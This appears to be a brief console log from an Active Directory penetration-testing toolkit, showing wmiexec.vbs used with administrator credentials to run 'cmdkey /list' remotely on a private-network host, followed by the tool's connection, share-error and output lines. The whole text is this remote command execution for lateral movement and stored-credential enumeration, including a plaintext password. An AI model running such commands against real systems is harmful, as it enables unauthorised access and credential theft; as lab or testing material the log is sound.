 D:\pentestools\横向移动\AD-Pentest-Script-master\AD-Pentest-Script-master>cscript.exe //nologo wmiexec.vbs /cmd 192.168.1.56 administrator aab+1s "cmdkey /list"
WMIEXEC : Target -> 192.168.1.56
WMIEXEC : Connecting...
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\windows\temp\wmi.dll
WMIEXEC ERROR: Share could not be created.
WMIEXEC ERROR: Return value -> 22
WMIEXEC ERROR: Share Name Already In Used!
192.168.1.56 >> cmdkey /list
当前保存的凭据:
* 无 *
WMIEXEC : Share deleted sucess.